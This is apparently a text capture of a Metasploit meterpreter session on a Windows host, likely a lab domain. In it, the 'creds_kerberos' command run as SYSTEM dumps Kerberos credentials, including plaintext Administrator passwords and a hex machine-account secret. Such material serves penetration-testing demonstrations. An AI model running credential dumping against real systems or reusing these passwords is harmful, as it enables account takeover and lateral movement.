 meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username       Domain    Password
--------       ------    --------
(null)         (null)    (null)
Administrator  TEST.ORG  zxcASDqw123!!
Administrator  WIN2008   123qwe!ASD
win2008$       TEST.ORG  94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9 81 69 7e 96 9f 78 74 f2 9e d3 f2 98 74 7a 2f 49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31
17 92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a ef 05 17 af 2e 5b 08 f7 6c 4e ad 9c 3e b0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75
b5 0d c1 e1 61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f1 d0 f0 da c5 0c 88 d0 1c 59 34 b9 3e 14 ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2
8d 72 e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 0a b5 1c 58 31 28 de 15 51 36 58 8a da 3a db 61 5d be f9 d5 b8 a8 5c fe 19 06 f6 ac
ac 26 6d 22 80 e3 f4 f6 49 f8 92 78 9b a7 36 6d f7 c4 10 a3 8e 19 83 c5 84 ff 3f fc 9c 35 81 2d 35 42 8a 30 5a 7e ca ee 3f 50 0b c8 c6 68
a8 24 cc c0 52 5e b8 37 30 b7
meterpreter >
[0] 0:ruby*Z "Drblackmbp.local" 17:19 11-11-23